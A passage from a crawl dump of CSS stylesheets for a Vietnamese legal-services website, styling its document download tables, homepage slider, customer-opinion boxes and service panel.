10px;}#SubCustommerOpinionOtherItem .head{font-weight:bold;padding-bottom:10px;color:#1c5f6b;text-transform:uppercase;}#SubCustommerOpinionOtherItem a.title{font:normal 12px Arial;color:#1c5f6b;background:url(/cms/Display/CustommerOpinion/SubControls/SubCustommerOpinionOtherItem/icon_OtherItemNoHover.png) no-repeat 0 8px;display:block;padding:4px 10px 4px 16px;}#SubCustommerOpinionOtherItem a:hover{color:#1c5f6b;font-weight:bold;}#SubCustommerOpinionOtherItem a span{color:#a6a6a6;}#SubCustommerOpinionOtherItem .vien{display:none;}

--- FILE ---
content_type: text/css
request_url: http://haidang-legal.com/ResourceHandler.ashx?keys=h75.h76.h77.h78.h79.h80.h81
body_size: 1586
content:
#LegalDocumentsLoadControls{border:1px solid #ddd;border-radius:4px;}#FileLibrary{background:#fff;}#FileLibrary .filetable{margin:0 auto;border-collapse:collapse;width:100%;}#FileLibrary .stt{width:47px;}#FileLibrary .title{width:240px;padding-left:15px;text-align:left;}#FileLibrary .type{width:68px;}#FileLibrary .size{width:90px;}#FileLibrary .downtotal{width:70px;}#FileLibrary .down{width:60px;}#FileLibrary th{background:#2a6121;text-align:center;color:#fff;line-height:32px;}#FileLibrary td{border-bottom:solid 1px #d4d4d4;text-align:center;line-height:39px;}#FileLibrary tr{color:#333;cursor:pointer;}#FileLibrary tr:hover{color:#2a6121;background:#f5f5f5;}#FileLibrary tr:hover .downIcon{background-image:url(/cms/Display/LegalDocuments/Controls/FileLibrary/downIconHover.png.ashx);}#FileLibrary .downIcon{width:13px;height:12px;display:inline-block;background:url(/cms/Display/LegalDocuments/Controls/FileLibrary/downIcon.png.ashx);}#FileLibrary .text{display:block;font:bold 12px Arial;color:#333;padding-left:165px;margin-bottom:5px;}#FileLibrary .ddlcate{display:block;margin-left:165px;margin-bottom:20px;width:320px;border-radius:5px;padding-left:10px;line-height:30px;}#FileLibrary .pagging{font:normal 12px Arial;color:#757575;padding-top:16px;float:left;width:98%;border:none;}#FileLibrary .textpagging{float:right;color:#757575;padding-top:5px;font-style:italic;font-size:12px;}#FileLibrary .truoc{font:normal 12px Arial;padding:7px 14px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/FileLibrary/truoc.gif.ashx) no-repeat center;}#FileLibrary .sau{font:normal 12px Arial;padding:7px 14px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/FileLibrary/sau.gif.ashx) no-repeat center;}#FileLibrary .dau{font:normal 12px Arial;padding:7px 44px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/FileLibrary/dau.gif.ashx) no-repeat center;}#FileLibrary .cuoi{font:normal 12px Arial;padding:7px 44px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/FileLibrary/cuoi.gif.ashx) no-repeat center;}#FileLibrary .hientai{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#fff;background:#2a6121;}#FileLibrary .trangkhac{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#333;background:url(/cms/Display/LegalDocuments/Controls/FileLibrary/trangkhac.gif.ashx) no-repeat center;}#SubLegalDocumentsRoad .road{padding-top:9px;}#SubLegalDocumentsRoad .road a.lv1{color:#333;font-weight:bold;}#SubLegalDocumentsRoad a.arrow{padding-left:20px;background:url(/cms/Display/LegalDocuments/SubControls/SubLegalDocumentsRoad/arrowRoad.png.ashx) no-repeat 8px 4px;}#SubLegalDocumentsRoad a.lv1:hover{color:#2a6121;}#SubLegalDocumentsRoad h1{font-size:inherit;font-weight:inherit;margin:0;padding:0;display:inline-block;}#LegalDocumentsIndex{background:#fff;}#LegalDocumentsIndex .filetable{margin:0 auto;border-collapse:collapse;width:98%;}#LegalDocumentsIndex .stt{width:47px;}#LegalDocumentsIndex .title{width:240px;padding-left:15px;text-align:left;}#LegalDocumentsIndex .type{width:68px;}#LegalDocumentsIndex .size{width:90px;}#LegalDocumentsIndex .downtotal{width:70px;}#LegalDocumentsIndex .down{width:60px;}#LegalDocumentsIndex th{background:#2a6121;text-align:center;color:#fff;line-height:32px;font-weight:normal;}#LegalDocumentsIndex td{border-bottom:solid 1px #d4d4d4;text-align:center;line-height:39px;}#LegalDocumentsIndex tr{color:#333;cursor:pointer;}#LegalDocumentsIndex tr:hover{color:#2a6121;background:#f5f5f5;}#LegalDocumentsIndex tr:hover .downIcon{background-image:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/downIconHover.png);}#LegalDocumentsIndex .downIcon{width:13px;height:12px;display:inline-block;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/downIcon.png.ashx);}#LegalDocumentsIndex .text{display:block;font:bold 12px Arial;color:#333;padding-left:165px;margin-bottom:5px;}#LegalDocumentsIndex .ddlcate{display:block;margin-left:165px;margin-bottom:20px;width:320px;border-radius:5px;padding-left:10px;line-height:30px;}#LegalDocumentsIndex .pagging{font:normal 12px Arial;color:#757575;padding-top:16px;float:left;width:98%;border:none;}#LegalDocumentsIndex .textpagging{float:right;color:#757575;padding-top:5px;font-style:italic;font-size:12px;}#LegalDocumentsIndex .truoc{font:normal 12px Arial;padding:7px 14px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/truoc.gif.ashx) no-repeat center;}#LegalDocumentsIndex .sau{font:normal 12px Arial;padding:7px 14px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/sau.gif.ashx) no-repeat center;}#LegalDocumentsIndex .dau{font:normal 12px Arial;padding:7px 44px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/dau.gif.ashx) no-repeat center;}#LegalDocumentsIndex .cuoi{font:normal 12px Arial;padding:7px 44px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/cuoi.gif.ashx) no-repeat center;}#LegalDocumentsIndex .hientai{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#fff;background:#2a6121;}#LegalDocumentsIndex .trangkhac{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#333;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/trangkhac.gif.ashx) no-repeat center;}#LegalDocumentsIndex .item{padding:0 7px;margin:17px 0;}#LegalDocumentsIndex a.title{font:bold 18px "SegoeUI";color:#2a6121;padding:0 0 0 26px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsIndex/icon_PageContentCate.png) 0 6px no-repeat;}#LegalDocumentsCategory .filetable{margin:13px auto;border-collapse:collapse;width:98%;}#LegalDocumentsCategory tr{color:#333;cursor:pointer;}#LegalDocumentsCategory th{background:#2a6121;text-align:center;color:#fff;line-height:32px;font-weight:normal;}#LegalDocumentsCategory td{border-bottom:solid 1px #d4d4d4;text-align:center;line-height:39px;}#LegalDocumentsCategory .stt{width:47px;}#LegalDocumentsCategory .title{width:240px;padding-left:15px;text-align:left;}#LegalDocumentsCategory .size{width:90px;}#LegalDocumentsCategory .type{width:68px;}#LegalDocumentsCategory .downtotal{width:70px;}#LegalDocumentsCategory .down{width:60px;}#LegalDocumentsCategory .downIcon{width:13px;height:12px;display:inline-block;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsCategory/downIcon.png);}#LegalDocumentsCategory .pagging{font:normal 12px Arial;color:#757575;padding-top:16px;float:left;width:98%;border:none;}#LegalDocumentsCategory .textpagging{float:right;color:#757575;padding-top:5px;font-style:italic;font-size:12px;}#LegalDocumentsCategory .truoc{font:normal 12px Arial;padding:7px 14px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsCategory/truoc.gif.ashx) no-repeat center;}#LegalDocumentsCategory .sau{font:normal 12px Arial;padding:7px 14px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsCategory/sau.gif.ashx) no-repeat center;}#LegalDocumentsCategory .dau{font:normal 12px Arial;padding:7px 44px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsCategory/dau.gif.ashx) no-repeat center;}#LegalDocumentsCategory .cuoi{font:normal 12px Arial;padding:7px 44px;line-height:26px;margin:2px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsCategory/cuoi.gif.ashx) no-repeat center;}#LegalDocumentsCategory .hientai{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#fff;background:#2a6121;}#LegalDocumentsCategory .trangkhac{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#333;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsCategory/trangkhac.gif.ashx) no-repeat center;}#LegalDocumentsDetail{margin:13px 8px;}#LegalDocumentsDetail .title{color:#2a6121;text-transform:uppercase;}#LegalDocumentsDetail .title h1{font-size:12px;font-weight:bold;}#LegalDocumentsDetail .tool{background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsDetail/bgtool.gif.ashx) repeat-x;font:normal 11px Arial;color:#aaa;padding:5px;margin:5px 0 10px 0;white-space:nowrap;}#LegalDocumentsDetail .tool a{color:inherit;}#LegalDocumentsDetail .date{float:left;padding-left:15px;padding-right:22px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsDetail/date.gif.ashx) no-repeat left center;}#LegalDocumentsDetail .view{float:left;padding-left:15px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsDetail/view.gif.ashx) no-repeat left center;}#LegalDocumentsDetail .contentview{line-height:20px;padding-bottom:20px;text-align:justify;}#LegalDocumentsDetail .contentview img{max-width:100%;}#LegalDocumentsDetail .size{float:right;}#LegalDocumentsDetail a.SmallSize{width:14px;height:14px;display:inline-block;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsDetail/tru.gif.ashx) no-repeat;}#LegalDocumentsDetail a.LargeSize{width:14px;height:14px;display:inline-block;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsDetail/cong.gif.ashx) no-repeat;}#LegalDocumentsDetail .nullresult{text-align:center;line-height:50px;}#LegalDocumentsDetail #Download{width:147px;height:40px;margin-top:10px;}#LegalDocumentsDetail #lbtDownload{padding:13px 147px;background:url(/cms/Display/LegalDocuments/Controls/LegalDocumentsDetail/bg_Download.png) no-repeat;}#SubLegalDocumentsOtherItems{margin-bottom:10px;margin-top:15px;padding:0 20px 0 10px;}#SubLegalDocumentsOtherItems .head{font-weight:bold;padding-bottom:10px;color:#2a6121;text-transform:uppercase;}#SubLegalDocumentsOtherItems a.title{font:normal 12px Arial;color:#616161;background:url(/cms/Display/LegalDocuments/SubControls/SubLegalDocumentsOtherItems/icon_OtherItemNoHover.png) no-repeat 0 8px;display:block;padding:4px 10px 4px 16px;}#SubLegalDocumentsOtherItems a:hover{color:#2a6121;background:url(/cms/Display/LegalDocuments/SubControls/SubLegalDocumentsOtherItems/icon_OtherItem.png) no-repeat 0 8px;font-weight:bold;}#SubLegalDocumentsOtherItems a span{color:#a6a6a6;}#SubLegalDocumentsOtherItems .vien{display:none;}

--- FILE ---
content_type: text/css
request_url: http://haidang-legal.com/ResourceHandler.ashx?keys=h11.h17.h18.h21.h85.h86.n6
body_size: 3037
content:
#HomePage #Content_Right{width:230px;float:right;}#HomePage #Content_Center{width:530px;z-index:1;float:left;}#HomePage .Item span{color:#fff;font-weight:bold;}#SubFileLibraryLeft{display:none;}#SubFileLibraryLeft{display:none;}#SlideHomePage{border-radius:3px;border:1px solid #d3d3d3;margin-top:3px;height:208px;overflow:hidden;}#SlideHomePage .box_skitter{position:relative;width:528px;height:208px;background:#000;}#SlideHomePage .box_skitter img{max-width:none;}#SlideHomePage .box_skitter ul{display:none;}#SlideHomePage .box_skitter .container_skitter{overflow:hidden;position:relative;}#SlideHomePage .box_skitter .image{overflow:hidden;height:208px;}#SlideHomePage .box_skitter .image img{display:none;height:208px;width:528px;}#SlideHomePage .box_skitter .box_clone{position:absolute;top:0;left:0;width:100px;overflow:hidden;display:none;z-index:20;}#SlideHomePage .box_skitter .box_clone img{position:absolute;top:0;left:0;height:208px;width:528px;z-index:20;}#SlideHomePage .box_skitter .prev_button{position:absolute;top:50%;left:35px;z-index:152;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;display:none!important;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;}#SlideHomePage .box_skitter .next_button{position:absolute;top:50%;right:35px;display:none!important;z-index:152;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;}#SlideHomePage .box_skitter .prev_button:hover,.box_skitter .next_button:hover{opacity:.5!important;}#SlideHomePage .box_skitter .info_slide{position:absolute;top:15px;left:15px;z-index:100;background:#000;color:#fff;font:bold 11px arial;padding:5px 0 5px 5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;opacity:.75;}#SlideHomePage .box_skitter .info_slide .image_number{background:#333;float:left;padding:2px 10px;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;}#SlideHomePage .box_skitter .info_slide .image_number:hover{background:#000;}#SlideHomePage .box_skitter .info_slide .image_number_select,.box_skitter .info_slide .image_number_select:hover{background:#c33;float:left;padding:2px 10px;margin:0 5px 0 0;}#SlideHomePage .box_skitter .container_thumbs{position:relative;overflow:hidden;height:50px;}#SlideHomePage .box_skitter .info_slide_thumb{height:50px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;overflow:hidden;top:auto;top:0;left:0;padding:0!important;opacity:1.0;}#SlideHomePage .box_skitter .info_slide_thumb .image_number{overflow:hidden;width:100px;height:50px;position:relative;margin:0!important;padding:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;}#SlideHomePage .box_skitter .info_slide_thumb .image_number img{position:absolute;top:-30px;left:-30px;height:100px;}#SlideHomePage .box_skitter .box_scroll_thumbs{padding:0;}#SlideHomePage .box_skitter .box_scroll_thumbs .scroll_thumbs{position:absolute;bottom:60px;left:50px;background:#ccc;background:-moz-linear-gradient(-90deg,#555,#fff);background:-webkit-gradient(linear,left top,left bottom,from(#555),to(#fff));width:200px;height:10px;overflow:hidden;text-indent:-9999em;z-index:101;cursor:pointer;border:0 solid #333;}#SlideHomePage .box_skitter .info_slide_dots{position:absolute;bottom:-40px;z-index:151;padding:5px 0 5px 5px;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;left:420px!important;}#SlideHomePage .box_skitter .info_slide_dots .image_number{background:#333;float:left;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;width:18px;height:18px;text-indent:-9999em;overflow:hidden;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;}#SlideHomePage .box_skitter .info_slide_dots .image_number:hover{background:#000;}#SlideHomePage .box_skitter .info_slide_dots .image_number_select,.box_skitter .info_slide_dots .image_number_select:hover{background:#c33;float:left;margin:0 5px 0 0;}#SlideHomePage .loading{position:absolute;top:50%;right:50%;z-index:10000;margin:-16px -16px;color:#fff;text-indent:-9999em;overflow:hidden;background:url(/cms/Display/HomePage/Controls/SlideHomepage/ajax-loader.gif) no-repeat left top;width:32px;height:32px;}#SlideHomePage .box_skitter .label_skitter{z-index:150;position:absolute;bottom:0;left:0;display:none;}#SlideHomePage .box_skitter .label_skitter{z-index:150;position:absolute;bottom:0;left:0;color:#fff;display:none;opacity:.8;background:#000;}#SlideHomePage .box_skitter .label_skitter p{padding:10px;margin:0;font:normal 22px arial,tahoma;letter-spacing:-1px;}#SlideHomePage .box_skitter .progressbar{background:#000;position:absolute;top:5px;left:15px;height:5px;width:200px;z-index:99;border-radius:20px;}#SlideHomePage .box_skitter .preview_slide{display:none;position:absolute;z-index:152;bottom:30px;left:-40px;width:100px;height:100px;background:#fff;border:1px solid #222;-moz-box-shadow:rgba(0,0,0,0.7) 2px 2px 5px;-webkit-box-shadow:rgba(0,0,0,0.7) 2px 2px 5px;box-shadow:rgba(0,0,0,0.7) 2px 2px 5px;overflow:hidden;}#SlideHomePage .box_skitter .preview_slide ul{height:100px!important;overflow:hidden!important;margin:0!important;list-style:none!important;display:block!important;position:absolute!important;top:0;left:0;}#SlideHomePage .box_skitter .preview_slide ul li{width:100px!important;height:100px!important;overflow:hidden!important;float:left!important;margin:0!important;padding:0!important;position:relative!important;display:block!important;}#SlideHomePage .box_skitter .preview_slide ul li img{position:absolute!important;top:0!important;left:0!important;height:150px!important;width:auto!important;}#SlideHomePage #overlay_skitter{position:absolute;top:0;left:0;width:100%;z-index:9998;opacity:1;background:#000;}#SlideHomePage .box_skitter .focus_button{position:absolute;top:50%;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;opacity:0;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;}#SlideHomePage .box_skitter .play_pause_button{position:absolute;top:50%;z-index:151;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;opacity:0;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;}.box_skitter .play_pause_button:hover{opacity:.5!important;}#SlideHomePage .box_skitter .focus_button:hover{opacity:.5!important;}#SlideHomePage .box_skitter_large{width:528px;height:208px;}#SlideHomePage .box_skitter_small{width:200px;height:100px;}#SlideHomePage .box_skitter .focus_button,#SlideHomePage .box_skitter .next_button,#SlideHomePage .box_skitter .prev_button,#SlideHomePage .box_skitter .play_pause_button{display:block;background:url(/cms/Display/HomePage/Controls/SlideHomepage/sprite-default.png) no-repeat;}#SlideHomePage .box_skitter .next_button{background-position:-0px -42px;width:42px;height:42px;}#SlideHomePage .box_skitter .prev_button{background-position:-42px -42px;width:42px;height:42px;}#SlideHomePage .box_skitter .play_pause_button{background-position:-0px -0px;width:42px;height:42px;}#SlideHomePage .box_skitter .play_pause_button.play_button{background-position:-0px -84px;width:42px;height:42px;}#SlideHomePage .box_skitter .focus_button{background-position:-42px -0px;width:42px;height:42px;}#SlideHomePage .skitter-minimalist .prev_button,#SlideHomePage .skitter-minimalist .next_button,#SlideHomePage .skitter-minimalist .play_pause_button,#SlideHomePage .skitter-minimalist .focus_button{display:block;background:url(/cms/Display/HomePage/Controls/SlideHomepage/sprite-minimalist.png) no-repeat!important;}#SlideHomePage .skitter-minimalist .prev_button{background-position:-0px -0px!important;width:24px!important;height:28px!important;left:-45px!important;}#SlideHomePage .skitter-minimalist .next_button{background-position:-0px -28px!important;width:24px!important;height:28px!important;right:-45px!important;}#SlideHomePage .skitter-minimalist .play_pause_button{background-position:-0px -74px!important;width:18px!important;height:18px!important;}#SlideHomePage .skitter-minimalist .play_pause_button.play_button{background-position:-0px -56px!important;width:18px!important;height:18px!important;}#SlideHomePage .skitter-minimalist .focus_button{background-position:-0px -92px!important;width:18px!important;height:18px!important;}#SlideHomePage .skitter-minimalist .info_slide{background:transparent;}#SlideHomePage .skitter-minimalist .info_slide .image_number{background:#000;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;font-size:12px;font-weight:normal;}#SlideHomePage .skitter-minimalist .info_slide .image_number:hover{background:#111;}#SlideHomePage .skitter-minimalist .info_slide .image_number_select,.skitter-minimalist .info_slide .image_number_select:hover{background:#c33;}#SlideHomePage .skitter-minimalist .info_slide_dots .image_number{width:14px;height:14px;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;}#SlideHomePage .skitter-round .prev_button,#SlideHomePage .skitter-round .next_button,#SlideHomePage .skitter-round .play_pause_button,#SlideHomePage .skitter-round .focus_button{display:block;background:url(/cms/Display/HomePage/Controls/SlideHomepage/sprite-round.png) no-repeat;}#SlideHomePage .skitter-round .prev_button{background-position:-0px -0px;width:23px;height:47px;left:-23px;}#SlideHomePage .skitter-round .next_button{background-position:-23px -0px;width:23px;height:47px;right:-23px;}#SlideHomePage .skitter-round .next_button:hover,.skitter-round .prev_button:hover{opacity:1;}#SlideHomePage .skitter-round .play_pause_button{background-position:-0px -70px;width:47px;height:23px;top:24px;left:24px!important;}#SlideHomePage .skitter-round .play_pause_button.play_button{background-position:-0px -47px;width:47px;height:23px;top:24px;}#SlideHomePage .skitter-round .focus_button{background-position:-0px -93px;width:47px;height:23px;top:24px;left:82px!important;}#SlideHomePage .skitter-round .info_slide{background:transparent;}#SlideHomePage .skitter-round .info_slide .image_number{background:#999;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;font-size:12px;font-weight:normal;}#SlideHomePage .skitter-round .info_slide .image_number:hover{background:#333;}#SlideHomePage .skitter-round .info_slide .image_number_select,.skitter-round .info_slide .image_number_select:hover{background:#111;}#SlideHomePage .skitter-round .info_slide_dots .image_number{width:14px;height:14px;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;background:#999;}#SlideHomePage .skitter-round .info_slide_dots .image_number:hover{background:#333;}#SlideHomePage .skitter-round .info_slide_dots .image_number_select,.skitter-round .info_slide_dots .image_number_select:hover{background:#111;}#SlideHomePage .skitter-round .progressbar{top:-10px;left:0;background:#333;box-shadow:rgba(255,255,255,0.3) 1px 1px 0;}#SlideHomePage .skitter-clean .prev_button,#SlideHomePage .skitter-clean .next_button,#SlideHomePage .skitter-clean .play_pause_button,#SlideHomePage .skitter-clean .focus_button{display:block;background:url(/cms/Display/HomePage/Controls/SlideHomepage/sprite-clean.png) no-repeat;}#SlideHomePage .skitter-clean .prev_button{background-position:0 0;width:47px;height:46px;display:none;}#SlideHomePage .skitter-clean .next_button{background-position:0 -46px;width:47px;height:46px;display:none;}#SlideHomePage .skitter-clean .play_pause_button{background-position:-0px -133px;width:41px;height:41px;}#SlideHomePage .skitter-clean .play_pause_button.play_button{background-position:-0px -92px;width:41px;height:41px;}#SlideHomePage .skitter-clean .focus_button{background-position:-0px -174px;width:41px;height:41px;}#SlideHomePage .skitter-clean .info_slide{background:transparent;}#SlideHomePage .skitter-clean .info_slide .image_number{background:#fff;box-shadow:rgba(0,0,0,0.2) 1px 1px 0;font-size:12px;font-weight:normal;color:#333;}#SlideHomePage .skitter-clean .info_slide .image_number:hover{background:#ccc;}#SlideHomePage .skitter-clean .info_slide .image_number_select,.skitter-clean .info_slide .image_number_select:hover{background:#111;color:#fff;}#SlideHomePage .skitter-clean .info_slide_dots{bottom:5px;}#SlideHomePage .skitter-clean .info_slide_dots .image_number{width:14px;height:14px;background:#fff;}#SlideHomePage .skitter-clean .info_slide_dots .image_number:hover{background:#333;}#SlideHomePage .skitter-clean .info_slide_dots .image_number_select,.skitter-clean .info_slide_dots .image_number_select:hover{background:#9d7e28;}#SlideHomePage .skitter-clean .progressbar{top:5px;left:5px;background:#fff;box-shadow:rgba(0,0,0,0.5) 1px 1px 0;}#SlideHomePage .skitter-square .play_pause_button,#SlideHomePage .skitter-square .next_button,#SlideHomePage .skitter-square .focus_button,#SlideHomePage .skitter-square .prev_button{display:block;background:url(/cms/Display/HomePage/Controls/SlideHomepage/sprite-square.png) no-repeat;}#SlideHomePage .skitter-square .play_pause_button{background-position:-55px -0px;width:55px;height:55px;top:10px!important;left:10px!important;bottom:auto!important;right:auto!important;margin-top:0;}#SlideHomePage .skitter-square .play_pause_button.play_button{background-position:-0px -0px;width:55px;height:55px;}#SlideHomePage .skitter-square .focus_button{background-position:-55px -55px;width:55px;height:55px;top:10px!important;left:65px!important;bottom:auto!important;right:auto!important;margin-top:0;}#SlideHomePage .skitter-square .next_button{background-position:-0px -55px;width:55px;height:55px;top:auto;left:auto;bottom:10px;right:10px;}#SlideHomePage .skitter-square .prev_button{background-position:-0px -110px;width:55px;height:55px;top:auto;left:auto;bottom:10px;right:65px;}#SlideHomePage .skitter-square .info_slide{background:transparent;}#SlideHomePage .skitter-square .info_slide .image_number{background:#fff;box-shadow:rgba(0,0,0,0.2) 1px 1px 0;font-size:12px;font-weight:normal;color:#333;}#SlideHomePage .skitter-square .info_slide .image_number:hover{background:#ccc;}#SlideHomePage .skitter-square .info_slide .image_number_select,.skitter-square .info_slide .image_number_select:hover{background:#111;color:#fff;}#SlideHomePage .skitter-square .info_slide_dots .image_number{width:14px;height:14px;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;background:#ccc;}#SlideHomePage .skitter-square .info_slide_dots .image_number:hover{background:#999;}#SlideHomePage .skitter-square .info_slide_dots .image_number_select,.skitter-square .info_slide_dots .image_number_select:hover{background:#555;}#SlideHomePage .skitter-square .progressbar{top:0!important;left:0!important;width:100%;background:#fff;border-radius:0;height:2px;}#CustommerOpinion{background:#f2f2f2;-ms-border-radius:3px;border-radius:3px;}#CustommerOpinion #Title{background:#f2f2f2;height:18px;border-bottom:1px solid #d2d2d2;padding:13px 14px;}#CustommerOpinion #Content{background:#f2f2f2;}#CustommerOpinion #Title span{background:url(/cms/Display/HomePage/Controls/CustommerOpinion/icon_CustommerOpinion.png) no-repeat;color:#b40000;font-weight:bold;font-family:"SegoeUI";padding:4px 40px;text-transform:uppercase;font-size:17px;}#CustommerOpinion .WrapperOpinion{width:365px;margin-top:17px;position:relative;float:left;}#CustommerOpinion .Frame{background:url(/cms/Display/HomePage/Controls/CustommerOpinion/Wrapper_ImagesCustommer.png) no-repeat;width:97px;height:74px;margin:15px 11px;padding:4px 3px;position:absolute;}#CustommerOpinion .Images{width:64px;height:65px;-ms-border-radius:32px;border-radius:32px;overflow:hidden;}#CustommerOpinion .Images img{width:64px;height:65px;}#CustommerOpinion .ContentOpinion{width:268px;position:absolute;right:0;}#CustommerOpinion .Row{width:7px;height:13px;background:url(/cms/Display/HomePage/Controls/CustommerOpinion/icon_Row.png) no-repeat;float:left;margin:47px 0;}#CustommerOpinion .Opinion{width:261px;background:#fff;float:right;min-height:115px;max-height:115px;}#CustommerOpinion .Opinion .linkOpinion{margin:8px 10px;}#CustommerOpinion .Opinion .linkOpinion a{font-weight:bold;color:#1c5f6b;}#CustommerOpinion .Opinion .Span{margin:10px;text-align:justify;}#SubNewHomepage #divtop{background:#fff;padding:10px;border:1px solid #e5e5e5;-ms-border-radius:3px;border-radius:3px;list-style:none;}#SubNewHomepage #tile a{background:url(/cms/Display/HomePage/Controls/SubNewHomepage/icon_News.png) 7px 5px no-repeat;color:#f00;font-style:italic;font-family:"SegoeUI";font-weight:bold;padding:0 20px;}#SubNewHomepage #divtop #icon{background:url(/cms/Display/HomePage/Controls/SubNewHomepage/icon_New.png) no-repeat;padding:0 15px;}#SubVideoHomepageLastest{width:200px;}#SubVideoHomepageLastest .video{width:200px;text-align:center;}#SubVideoLeftNav{margin-bottom:10px;}#SubVideoLeftNav .title{display:none;height:24px;font:18px/24px arialr;color:#333;padding-left:11px;background:url(/cms/Display/Video/SubControls/SubVideoLeftNav/title.png.ashx) no-repeat left center;text-transform:uppercase;margin-bottom:8px;}#SubVideoLeftNav .videoHienTai{clear:both;}#SubVideoLeftNav #VideoPlayerList2{clear:both;}#SubVideoLeftNav #VideoPlayerTitle2{display:none;line-height:23px;color:#f31d86;padding-top:3px;}#SubVideoLeftNav a.motaudio{display:inline-block;line-height:23px;color:#333;border-top:solid 1px #c3c3c3;display:block;}#SubVideoLeftNav a.motaudio:hover{color:#f31d86;}#SubVideoLeftNav #VideoPlayerEmbedCode2{text-align:center;}#SubVideoLeftNav iframe{z-index:1;}#SubVideoLeftNav .cheviencuoi{clear:both;height:2px;background:#f1f1f1;position:relative;z-index:1;top:-1px;}#SubPageContentHomePage{width:510px;margin:auto;margin-top:10px;background:#f2f2f2;border-radius:5px;padding:10px 10px 30px 10px;}#SubPageContentHomePage .title{min-height:30px;font:normal 15px/20px 'OpenSansSemiBold';color:#f00;}#SubPageContentHomePage .line{height:2px;background:url(/cms/Display/PageContent/SubControls/SubPageContentHomePage/ln.png.ashx) repeat-x center center;}#SubPageContentHomePage .content{font:normal 12px/24px 'Arial';color:#333;}#SubPageContentHomePage .content img{max-width:100%;}#SubPageContentHomePage .content table{max-width:100%;}#SubPageContentHomePage ul{margin:0;}

--- FILE ---
content_type: text/css
request_url: http://haidang-legal.com/cms/Display/ServiceLegal/Controls/ServiceLegal/css.css
body_size: 1904
content:
#ServiceLegal{height: 303px;background: #2a6121;border-radius: 3px;}
#ServiceLegal #TitleService{text-transform: uppercase;font-family: "SegoeUISemiBold";padding: 13px 0 7px 10px;font-size:14px;font-weight:bold}
#ServiceLegal #TitleService span{color: #fff;}
#ServiceLegal #SubTNDHp .News{width: 89%;padding: 0 0 0 0;}
#ServiceLegal #SubTNDHp .News .WrapperNews{float:left;padding: 0px 0 5px 20px;background:url(icon_Service.png.ashx) no-repeat left 10px top 7px}
#ServiceLegal #SubTNDHp .News .WrapperNews span{color: #fff}
#ServiceLegal #SubTNDHp .News .WrapperNews .icon{float: left;margin-right: 6px;background: url(icon_Service.png) 0 9px no-repeat;width: 5px;height: 15px;}
#ServiceLegal #SubTNDHp .News .WrapperNews .Title{float: left;width: 170px;overflow: hidden;line-height: 18px;color:#fff;font-weight:bold;background:url(line.png.ashx) no-repeat bottom center ;padding-bottom:5px}
#ServiceLegal #SubTNDHp{overflow: hidden;z-index: 1;position: relative;}
#ServiceLegal #SubTNDHp .title{height: 60px;color: #00894d;text-transform: uppercase;}
#ServiceLegal #SubTNDHp #scrollbar .viewport{width: 200px;height: 255px;position: relative;text-align: justify;overflow: hidden;margin-bottom: 13px;}
#ServiceLegal #SubTNDHp #scrollbar .overview{list-style: none;position: absolute;left: 0;top: 0;padding: 0;margin: 0;text-align: left;}
#ServiceLegal #SubTNDHp #scrollbar .overview p{margin: 0;padding: 0;}
